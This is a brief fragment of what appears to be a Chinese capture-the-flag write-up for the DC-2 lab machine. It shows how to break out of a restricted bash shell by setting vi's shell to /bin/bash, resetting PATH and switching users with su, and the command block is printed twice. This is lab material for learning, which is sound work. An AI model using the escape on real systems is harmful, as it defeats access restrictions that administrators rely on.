 rbash另一种绕过方式
复制
1 # vi编辑shell
2 # 命令模式分别输入 :set shell=/bin/bash
3 :shell
4 tom@DC-2:~$ vi shell
5 tom@DC-2:~$ export PATH=/usr/sbin:/usr/bin:/sbin:/bin
6 tom@DC-2:~$ su jerry
7 Password:
8 jerry@DC-2:/home/tom$
tom@DC-2:~$ vi shell
tom@DC-2:~$ export PATH=/usr/sbin:/usr/bin:/sbin:/bin
tom@DC-2:~$ su jerry
Password:
jerry@DC-2:/home/tom$